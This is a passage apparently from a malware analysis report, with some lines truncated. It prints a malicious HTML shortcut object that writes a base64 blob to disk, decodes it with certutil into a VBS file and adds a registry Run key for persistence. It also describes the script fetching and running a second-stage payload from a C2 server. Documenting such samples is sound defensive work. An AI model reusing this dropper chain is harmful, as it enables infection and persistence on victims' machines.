 <PARAM name="Button" value="Bitmap:shortcut">
<PARAM name="Item1" value=',cmd, /c echo T24gRXJyb3Ig[...]
> "%USERPROFILE%\Links\mini.dat" & start /MIN certutil -decode "%USERPROFILE%\Links\min
"%USERPROFILE%\Links\mini.vbs" & start /MIN REG ADD HKCU\SOFTWARE\Microsoft\Windows\Cur
/v mini /t REG_SZ /d "%USERPROFILE%\Links\mini.vbs" /f'>
<PARAM name="Item2" value="273,1,1">
</OBJECT>
Shortcut object
The VB script issues a HTTP GET request to a C2 server URL, for example, http[://]file.com-
port.space/indeed/show[.]php?query=50, and executes the second-stage payload returned from th